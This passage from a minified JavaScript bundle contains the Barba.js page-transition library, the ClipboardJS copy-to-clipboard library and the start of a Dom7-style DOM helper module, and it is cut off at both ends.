Promise(function(e){window.requestAnimationFrame(e)})},pathToRegexp:V},Y=function(){return window.location.origin},G=function(e){return e.split("&").reduce(function(e,t){t=t.split("=");return e[t[0]]=t[1],e},{})},U={__proto__:null,getHref:function(){return window.location.href},getOrigin:Y,getPort:w,getPath:function(e){return void 0===e&&(e=window.location.href),x(e).path},parse:x,parseQuery:G,clean:T};function C(){this.h=[],this.v=-1}function K(){this.o=E,this.u=new DOMParser}function Q(r,s,o){return void 0===s&&(s=2e3),new Promise(function(t,n){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e;i.readyState===XMLHttpRequest.DONE&&(200===i.status?t(i.responseText):i.status&&(e={status:i.status,statusText:i.statusText},o(r,e),n(e)))},i.ontimeout=function(){var e=new Error("Timeout error ["+s+"]");o(r,e),n(e)},i.onerror=function(){var e=new Error("Fetch error");o(r,e),n(e)},i.open("GET",r),i.timeout=s,i.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),i.setRequestHeader("x-barba","yes"),i.send()})}function S(o,a){return void 0===a&&(a={}),function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var s=!1;return new Promise(function(n,i){a.async=function(){return s=!0,function(e,t){e?i(e):n(t)}};var e,t=o.apply(a,r);s||(!(e=t)||"object"!=typeof e&&"function"!=typeof e||"function"!=typeof e.then?n(t):t.then(n,i))})}}function Z(){return!window.history.pushState}function J(e){return!e.el||!e.href}function ee(e){return 1<(e=e.event).which||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey}function te(e){return(e=e.el).hasAttribute("target")&&"_blank"===e.target}function ne(e){return void 0!==(e=e.el).protocol&&window.location.protocol!==e.protocol||void 0!==e.hostname&&window.location.hostname!==e.hostname}function ie(e){return void 0!==(e=e.el).port&&w()!==w(e.href)}function re(e){return(e=e.el).getAttribute&&"string"==typeof e.getAttribute("download")}function se(e){return e.el.hasAttribute(E.prefix+"-"+E.prevent)}function oe(e){return Boolean(e.el.closest("["+E.prefix+"-"+E.prevent+'="all"]'))}function ae(e){return e=e.href,T(e)===T()&&w(e)===w()}t(z,ce=function(){}),(u=z.prototype).init=function(){var i=this;this.registered.clear(),this.all.forEach(function(n){i[n]||(i[n]=function(e,t){i.registered.has(n)||i.registered.set(n,new Set),i.registered.get(n).add({ctx:t||{},fn:e})})})},u.do=function(t){for(var n,i=this,e=arguments.length,r=new Array(1<e?e-1:0),s=1;s<e;s++)r[s-1]=arguments[s];return this.registered.has(t)?(n=Promise.resolve(),this.registered.get(t).forEach(function(e){n=n.then(function(){return S(e.fn,e.ctx).apply(void 0,r)})}),n.catch(function(e){i.logger.debug("Hook error ["+t+"]"),i.logger.error(e)})):Promise.resolve()},u.clear=function(){var t=this;this.all.forEach(function(e){delete t[e]}),this.init()},u.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var n=[];this.registered.forEach(function(e,t){return n.push(t)}),this.logger.info("Registered hooks: "+n.join(","))};var k,le,ue,ce,M=new z,c=(ye.prototype.checkHref=function(e){var t;return"boolean"==typeof this.g?this.g:(t=x(e).path,this.P.some(function(e){return null!==e.exec(t)}))},ye),de=(t(D,ue=c),(a=D.prototype).set=function(e,t,n){return this.k.set(e,{action:n,request:t}),{action:n,request:t}},a.get=function(e){return this.k.get(e)},a.getRequest=function(e){return this.k.get(e).request},a.getAction=function(e){return this.k.get(e).action},a.has=function(e){return!this.checkHref(e)&&this.k.has(e)},a.delete=function(e){return this.k.delete(e)},a.update=function(e,t){t=d({},this.k.get(e),{},t);return this.k.set(e,t),t},D),he=(t(L,le=c),(l=L.prototype).init=function(){this.add("pushState",Z),this.add("exists",J),this.add("newTab",ee),this.add("blank",te),this.add("corsDomain",ne),this.add("corsPort",ie),this.add("download",re),this.add("preventSelf",se),this.add("preventAll",oe),this.add("sameUrl",ae,!1)},l.add=function(e,t,n){void 0===n&&(n=!0),this.tests.set(e,t),n&&this.suite.push(e)},l.run=function(e,t,n,i){return this.tests.get(e)({el:t,event:n,href:i})},l.checkLink=function(t,n,i){var r=this;return this.suite.some(function(e){return r.run(e,t,n,i)})},L),P=(t(A,k=I(Error)),A),fe=((n=ge.prototype).add=function(e,t){"rule"===e?this.A.splice(t.position||0,0,t.value):this.all.push(t),this.update()},n.resolve=function(r,e){var t,s=this,n=(n=(e=void 0===e?{}:e).once?this.once:this.page).filter(e.self?function(e){return e.name&&"self"===e.name}:function(e){return!e.name||"self"!==e.name}),o=new Map,n=n.find(function(t){var n=!0,i={};return!(!e.self||"self"!==t.name)||(s.A.reverse().forEach(function(e){n&&(n=s.R(t,e,r,i),t.from&&t.to&&(n=s.R(t,e,r,i,"from")&&s.R(t,e,r,i,"to")),t.from&&!t.to&&(n=s.R(t,e,r,i,"from")),!t.from)&&t.to&&(n=s.R(t,e,r,i,"to"))}),o.set(t,i),n)}),i=o.get(n),a=[];return a.push(e.once?"once":"page"),e.self&&a.push("self"),i?(t=[n],0<Object.keys(i).length&&t.push(i),(i=this.logger).info.apply(i,["Transition found ["+a.join(",")+"]"].concat(t))):this.logger.info("No transition found ["+a.join(",")+"]"),n},n.update=function(){var t=this;this.all=this.all.map(function(e){return t.T(e)}).sort(function(e,t){return e.priority-t.priority}).reverse().map(function(e){return delete e.priority,e}),this.page=this.all.filter(function(e){return void 0!==e.leave||void 0!==e.enter}),this.once=this.all.filter(function(e){return void 0!==e.once})},n.R=function(e,t,n,i,r){var s=!0,o=!1,a=t.name,l=a,u=a,c=a,d=r?e[r]:e,h="to"===r?n.next:n.current;if((!r||d)&&d[a]){switch(t.type){case"strings":default:var f=Array.isArray(d[l])?d[l]:[d[l]];h[l]&&-1!==f.indexOf(h[l])&&(o=!0),-1===f.indexOf(h[l])&&(s=!1);break;case"object":f=Array.isArray(d[u])?d[u]:[d[u]];h[u]&&(h[u].name&&-1!==f.indexOf(h[u].name)&&(o=!0),-1!==f.indexOf(h[u].name))||(s=!1);break;case"function":d[c](n)?o=!0:s=!1}o&&(r?(i[r]=i[r]||{},i[r][a]=e[r][a]):i[a]=e[a])}return s},n.O=function(e,t,n){var i=0;return(e[t]||e.from&&e.from[t]||e.to&&e.to[t])&&(i+=Math.pow(10,n),e.from&&e.from[t]&&(i+=1),e.to)&&e.to[t]&&(i+=2),i},n.T=function(n){var i=this,r=n.priority=0;return this.A.forEach(function(e,t){r+=i.O(n,e.name,t+1)}),n.priority=r,n},ge),pe=((u=O.prototype).get=function(e,t){return this.store.resolve(e,t)},u.doOnce=function(e){var t=e.data,n=e.transition;try{function i(){r.S=!1}var r=this,s=n||{},o=(r.S=!0,h(function(){return Promise.resolve(r.j("beforeOnce",t,s)).then(function(){return Promise.resolve(r.once(t,s)).then(function(){return Promise.resolve(r.j("afterOnce",t,s)).then(function(){})})})},function(e){r.S=!1,r.logger.debug("Transition error [before/after/once]"),r.logger.error(e)}));return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},u.doPage=function(e){var s=e.data,t=e.transition,o=e.page,a=e.wrapper;try{function n(e){l.S=!1}var l=this,u=t||{},c=!0===u.sync||!1,i=(l.S=!0,h(function(){function e(){return Promise.resolve(l.j("before",s,u)).then(function(){var t=!1;function e(e){return t?e:Promise.resolve(l.remove(s)).then(function(){return Promise.resolve(l.j("after",s,u)).then(function(){})})}var n,i,r=c?h(function(){return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),l.enter(s,u)])).then(function(){return Promise.resolve(l.j("afterLeave",s,u)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})})})},function(e){if(l.M(e))throw new P(e,"Transition error [sync]")}):(n=!(r=function(e){return t?e:h(function(){var e=function(){if(!1!==n)return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(l.enter(s,u,n)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})}();if(e&&e.then)return e.then(function(){})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/enter]")})}),(i=h(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),b(o,s)]).then(function(e){return e[0]})).then(function(e){return n=e,Promise.resolve(l.j("afterLeave",s,u)).then(function(){})})})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/leave]")}))&&i.then?i.then(r):r(i));return r&&r.then?r.then(e):e(r)})}var t=function(){if(c)return Promise.resolve(b(o,s)).then(function(){})}();return t&&t.then?t.then(e):e()},function(e){throw(l.S=!1,e.name&&"BarbaError"===e.name)?(l.logger.debug(e.label),l.logger.error(e.error)):(l.logger.debug("Transition error [page]"),l.logger.error(e)),e}));return Promise.resolve(i&&i.then?i.then(n):n())}catch(e){return Promise.reject(e)}},u.once=function(e,t){try{return Promise.resolve(M.do("once",e,t)).then(function(){return t.once?S(t.once,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.leave=function(e,t){try{return Promise.resolve(M.do("leave",e,t)).then(function(){return t.leave?S(t.leave,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.enter=function(e,t,n){try{return Promise.resolve(M.do("enter",e,t)).then(function(){return t.enter?S(t.enter,t)(e,n):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.add=function(e,t){try{return _.addContainer(e.next.container,t),M.do("nextAdded",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.remove=function(e){try{return _.removeContainer(e.current.container),M.do("currentRemoved",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.M=function(e){return e.message?!/Timeout error|Fetch error/.test(e.message):!e.status},u.j=function(e,t,n){try{return Promise.resolve(M.do(e,t,n)).then(function(){return n[e]?S(n[e],n)(t):Promise.resolve()})}catch(e){return Promise.reject(e)}},e(O,[{key:"isRunning",get:function(){return this.S},set:function(e){this.S=e}},{key:"hasOnce",get:function(){return 0<this.store.once.length}},{key:"hasSelf",get:function(){return this.store.all.some(function(e){return"self"===e.name})}},{key:"shouldWait",get:function(){return this.store.all.some(function(e){return e.to&&!e.to.route||e.sync})}}]),O),me=(ve.prototype.L=function(n){var i=this;return function(e){var t=n.match(/enter/i)?e.next:e.current,t=i.byNamespace.get(t.namespace);return t&&t[n]?S(t[n],t)(e):Promise.resolve()}},ve);function ve(e){var t=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,0!==e.length&&(e.forEach(function(e){t.byNamespace.set(e.namespace,e)}),this.names.forEach(function(e){M[e](t.L(e))}))}function O(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.S=!1,this.store=new fe(e)}function ge(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],e&&(this.all=this.all.concat(e)),this.update()}function A(e,t){var n;void 0===t&&(t="Barba error");for(var i=arguments.length,r=new Array(2<i?i-2:0),s=2;s<i;s++)r[s-2]=arguments[s];return(n=k.call.apply(k,[this].concat(r))||this).error=e,n.label=t,Error.captureStackTrace&&Error.captureStackTrace(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),A),n.name="BarbaError",n}function L(e){return(e=le.call(this,e)||this).suite=[],e.tests=new Map,e.init(),e}function D(e){return(e=ue.call(this,e)||this).k=new Map,e}function ye(e){this.P=[],"boolean"==typeof e?this.g=e:(e=Array.isArray(e)?e:[e],this.P=e.map(function(e){return V(e)}))}function z(){var e;return(e=ce.call(this)||this).logger=new f("@barba/core"),e.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],e.registered=new Map,e.init(),e}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t}while(null!==(t=t.parentElement||t.parentNode)&&1===t.nodeType);return null});var be={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return(a=R.prototype).use=function(e,t){var n=this.plugins;-1<n.indexOf(e)?this.logger.warn("Plugin ["+e.name+"] already installed."):"function"==typeof e.install?(e.install(this,t),n.push(e)):this.logger.warn("Plugin ["+e.name+'] has no "install" method.')},a.init=function(e){var e=void 0===e?{}:e,t=e.transitions,t=void 0===t?[]:t,n=e.views,n=void 0===n?[]:n,i=e.schema,r=void 0===i?E:i,i=e.requestError,s=e.timeout,s=void 0===s?2e3:s,o=e.cacheIgnore,o=void 0!==o&&o,a=e.prefetchIgnore,a=void 0!==a&&a,l=e.preventRunning,l=void 0!==l&&l,u=e.prevent,u=void 0===u?null:u,c=e.debug,e=e.logLevel;if(f.setLevel(!0===(void 0!==c&&c)?"debug":void 0===e?"off":e),this.logger.info(this.version),Object.keys(r).forEach(function(e){E[e]&&(E[e]=r[e])}),this.$=i,this.timeout=s,this.cacheIgnore=o,this.prefetchIgnore=a,this.preventRunning=l,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper found");this._.setAttribute("aria-live","polite"),this.q();c=this.data.current;if(!c.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new de(o),this.prevent=new he(a),this.transitions=new pe(t),this.views=new me(n),null!==u){if("function"!=typeof u)throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",u)}this.history.init(c.url.href,c.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(e){return e.init()});e=this.data;e.trigger="barba",e.next=e.current,e.current=d({},this.schemaPage),this.hooks.do("ready",e),this.once(e),this.q()},a.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},a.force=function(e){window.location.assign(e)},a.go=function(e,t,n){var i;if(void 0===t&&(t="barba"),this.transitions.isRunning)this.force(e);else if(!(i="popstate"===t?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(e):this.prevent.run("sameUrl",null,null,e))||this.transitions.hasSelf)return t=this.history.change(e,t,n),n&&(n.stopPropagation(),n.preventDefault()),this.page(e,t,i)},a.once=function(n){try{var i=this;return Promise.resolve(i.hooks.do("beforeEnter",n)).then(function(){function e(){return Promise.resolve(i.hooks.do("afterEnter",n)).then(function(){})}var t=function(){var e;if(i.transitions.hasOnce)return e=i.transitions.get(n,{once:!0}),Promise.resolve(i.transitions.doOnce({transition:e,data:n})).then(function(){})}();return t&&t.then?t.then(e):e()})}catch(n){return Promise.reject(n)}},a.page=function(e,t,n){try{function i(){var t=r.data;return Promise.resolve(r.hooks.do("page",t)).then(function(){var e=h(function(){var e=r.transitions.get(t,{once:!1,self:n});return Promise.resolve(r.transitions.doPage({data:t,page:s,transition:e,wrapper:r._})).then(function(){r.q()})},function(){0===f.getLevel()&&r.force(t.current.url.href)});if(e&&e.then)return e.then(function(){})})}var r=this,s=(r.data.next.url=d({href:e},r.url.parse(e)),r.data.trigger=t,(r.cache.has(e)?r.cache.update(e,{action:"click"}):r.cache.set(e,r.request(e,r.timeout,r.onRequestError.bind(r,t)),"click")).request),o=function(){if(r.transitions.shouldWait)return Promise.resolve(b(s,r.data)).then(function(){})}();return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},a.onRequestError=function(e){this.transitions.isRunning=!1;for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];var r=n[0],s=n[1],o=this.cache.getAction(r);return this.cache.delete(r),!(this.$&&!1===this.$(e,o,r,s)||("click"===o&&this.force(r),1))},a.prefetch=function(e){var t=this;this.cache.has(e)||this.cache.set(e,this.request(e,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(e){t.logger.error(e)}),"prefetch")},a.F=function(){!0!==this.prefetchIgnore&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},a.H=function(){!0!==this.prefetchIgnore&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},a.B=function(e){var t,n=this,e=this.I(e);e&&(t=this.dom.getHref(e),this.prevent.checkHref(t)||this.cache.has(t)||this.cache.set(t,this.request(t,this.timeout,this.onRequestError.bind(this,e)).catch(function(e){n.logger.error(e)}),"enter"))},a.U=function(e){var t=this.I(e);if(t)return this.transitions.isRunning&&this.preventRunning?(e.preventDefault(),void e.stopPropagation()):void this.go(this.dom.getHref(t),t,e)},a.D=function(e){this.go(this.url.getHref(),"popstate",e)},a.I=function(e){for(var t=e.target;t&&!this.dom.getHref(t);)t=t.parentNode;if(t&&!this.prevent.checkLink(t,e,this.dom.getHref(t)))return t},a.q=function(){var e=this.url.getHref(),e={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:d({href:e},this.url.parse(e))};this.C={current:e,next:d({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},e(R,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),new R;function R(){this.version="2.9.7",this.schemaPage=be,this.Logger=f,this.logger=new f("@barba/core"),this.plugins=[],this.hooks=M,this.dom=_,this.helpers=X,this.history=F,this.request=Q,this.url=U}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(i=i||self).barba=r()},{}],19:[function(e,t,n){var i,r;i=this,r=function(){return n={686:function(e,t,n){"use strict";n.d(t,{default:function(){return y}});var t=n(279),t=n.n(t),i=n(370),s=n.n(i),i=n(817),r=n.n(i);function o(e){try{document.execCommand(e)}catch(e){}}var a=function(e){e=r()(e);return o("cut"),e};function l(e,t){e=e,i="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[i?"right":"left"]="-9999px",i=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(i,"px"),n.setAttribute("readonly",""),n.value=e;var n,i=n,e=(t.container.appendChild(i),r()(i));return o("copy"),i.remove(),e}var u=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof e?n=l(e,t):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?n=l(e.value,t):(n=r()(e),o("copy")),n};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.action,t=void 0===t?"copy":t,n=e.container,i=e.target,e=e.text;if("copy"!==t&&"cut"!==t)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==c(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===t&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===t&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return e?u(e,{container:n}):i?"cut"===t?a(i):u(i,{container:n}):void 0};function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=v(n),t=(e=i?(e=v(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(!e||"object"!==h(e)&&"function"!=typeof e){if(void 0!==t)return t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){e="data-clipboard-".concat(e);if(t.hasAttribute(e))return t.getAttribute(e)}var y=function(e){var t=r;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e);var n,i=m(r);function r(e,t){var n;if(this instanceof r)return(n=i.call(this)).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return t=r,e=[{key:"copy",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return u(e,t)}},{key:"cut",value:function(e){return a(e)}},{key:"isSupported",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof e?[e]:e,t=!!document.queryCommandSupported;return e.forEach(function(e){t=t&&!!document.queryCommandSupported(e)}),t}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=s()(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,e=this.action(t)||"copy",n=d({action:e,container:this.container,target:this.target(t),text:this.text(t)});this.emit(n?"success":"error",{action:e,text:n,trigger:t,clearSelection:function(){t&&t.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return g("action",e)}},{key:"defaultTarget",value:function(e){e=g("target",e);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(e){return g("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&f(t.prototype,n),e&&f(t,e),r}(t())},828:function(e){var t;"undefined"==typeof Element||Element.prototype.matches||((t=Element.prototype).matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector),e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var o=n(828);function s(e,t,n,i,r){var s=function(t,n,e,i){return function(e){e.delegateTarget=o(e.target,n),e.delegateTarget&&i.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,s,r),{destroy:function(){e.removeEventListener(n,s,r)}}}e.exports=function(e,t,n,i,r){return"function"==typeof e.addEventListener?s.apply(null,arguments):"function"==typeof n?s.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return s(e,t,n,i,r)}))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var u=n(879),c=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!u.string(t))throw new TypeError("Second argument must be a String");if(!u.fn(n))throw new TypeError("Third argument must be a Function");if(u.node(e))return a=t,l=n,(o=e).addEventListener(a,l),{destroy:function(){o.removeEventListener(a,l)}};if(u.nodeList(e))return i=e,r=t,s=n,Array.prototype.forEach.call(i,function(e){e.addEventListener(r,s)}),{destroy:function(){Array.prototype.forEach.call(i,function(e){e.removeEventListener(r,s)})}};if(u.string(e))return c(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var i,r,s,o,a,l}},817:function(e){e.exports=function(e){var t,n;return e="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((t=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),t||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},r={},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i(686).default;function i(e){var t;return(r[e]||(t=r[e]={exports:{}},n[e](t,t.exports,i),t)).exports}var n,r},"object"==typeof n&&"object"==typeof t?t.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof n?n.ClipboardJS=r():i.ClipboardJS=r()},{}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var d=e("ssr-window");function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&r(t,n.prototype),t}).apply(null,arguments)}function o(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return s(e,arguments,i(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),r(t,e)}(e)}var u=function(i){var e,t;function n(e){var t,n,e=i.call.apply(i,[this].concat(e))||this;return t=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e),n=t.__proto__,Object.defineProperty(t,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),e}return t=i,(e=n).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t,n}(o(Array));function a(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,a(e)):t.push(e)}),t}function l(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var n=d.getWindow(),i=d.getDocument(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){var o="div",a=(0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select"),i.createElement(o));a.innerHTML=s;for(var l=0;l<a.childNodes.length;l+=1)r.push(a.childNodes[l])}else r=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),r=0;r<i.length;r+=1)n.push(i[r]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}m.fn=u.prototype;var c="resize scroll".split(" ");function h(r){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0!==t[0])return this.on.apply(this,[r].concat(t));for(var i=0;i<this.length;i+=1)c.indexOf(r)<0&&(r in this[i]?this[i][r]():m(this[i]).trigger(r));return this}}var e=h("click"),f=h("blur"),p=h("focus"),v=h("focusin"),g=h("focusout"),y=h("keyup"),b=h("keydown"),w=h("keypress"),x=h("submit"),T=h("change"),E=h("mousedown"),_=h("mousemove"),C=h("mouseup"),S=h("mouseenter"),k=h("mouseleave"),M=h("mouseout"),P=h("mouseover"),O=h("touchstart"),A=h("touchend"),L=h("touchmove"),D=h("resize"),z=h("scroll");n.$=m,n.add=function(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(e=0;e<n.length;e+=1)for(var 